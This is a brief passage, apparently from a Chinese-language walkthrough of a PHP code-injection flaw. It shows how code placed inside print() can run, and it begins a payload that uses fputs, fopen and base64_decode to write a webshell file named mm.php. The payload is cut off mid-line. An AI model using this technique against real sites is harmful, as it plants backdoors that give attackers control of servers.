
就是说
print( )里面可以执行我们的任意代码
如phpinfo()等其他函数
那就行了
我们可以直接利用
fputs和fopen函数直接写木马出来了
构造语句
fputs(fopen(base64_decode(“bW0ucGhw”),”w”),base64_dec